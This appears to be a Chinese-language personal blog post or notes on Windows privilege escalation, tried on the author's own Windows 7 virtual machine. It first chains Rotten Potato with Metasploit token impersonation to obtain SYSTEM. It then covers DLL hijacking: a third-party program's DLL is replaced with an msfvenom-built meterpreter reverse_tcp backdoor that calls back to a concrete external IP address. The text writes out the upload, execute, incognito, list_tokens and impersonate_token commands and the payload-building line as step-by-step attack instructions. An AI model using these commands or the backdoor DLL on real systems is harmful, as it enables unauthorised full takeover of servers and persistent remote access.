烂土豆配合令牌劫持提权(win2012及以下版本可以尝试)

两者配合使用可以直接从web权限提升到system权限

msf反弹后监听

上传文件Potato.exe

upload /home/yx/桌面/Potato.exe

上传至目标主机目录烂土豆也很鸡肋

在shell中使用



whoami /priv

查看当前用户是否具有

~ SeImpersonatePrivilege 或 SeAssignPrimaryTokenPrivilege 权限

才能配合msf令牌窃取提权

我真实服了。我虚拟机win7的普通账户没有这两个权限。我也不知道为啥,我查百度如何开启。

没查出来但是我的win7 admintrator 有这个权限。

然后我切换了用户进行相关提权。

但是win7的管理员账户直接可以msf的令牌窃取,还要烂土豆干毛,果然是烂土豆。

所以说在实战中使用烂土豆配合msf令牌窃提权。首先要查看是否有这两条权限之一。如果没有,就不用白忙活

这里用管理员的账户继续使用烂土豆和msf令牌窃取提权





然后我们使用烂土豆



execute -cH -f ./potato.exe

完成后使用msf令牌窃取,走流程



use incognito 使用模块



list_token -u 产看可以窃取的system令牌



impersonate_token "NT AUTHORITY\\SYSTEM" 利用

dll劫持(win通杀)

鸡肋玩意

需要特定条件,需要服务器上有特定软件,且管理员也在经常使用。

dll 动态链接库。简单来说就是win启动程序时候需要调用dll文件。然后我们对dll文件进行替换。

说一下过程

1.信息搜集,查看对方有哪些第三方软件(有webshell翻他目录找第三方软件 )



2.进程调试,我们分析改软件运行时候调用了哪些dll。我们需要把第三方软件下载到本地进行找到他运行的dll文件(非系统文件)(火绒剑)



3.msf制作dll后门文件进行替换

msfvenom -p windows/meterpreter/reverse_tcp lhost=101.37.169.46 lport=6677 -f dll >/opt/yx.dll4.然后把他的原本的dll文件删除,将我们的dll文件更改与他相同名的dll文件,使他启动时候调取的是我们的后门dll文件。

5.等待对方管理员启动程序,我们msf后门监听上线。

使用的条件

1.对方要装有第三方软件

2.对方管理员需要启动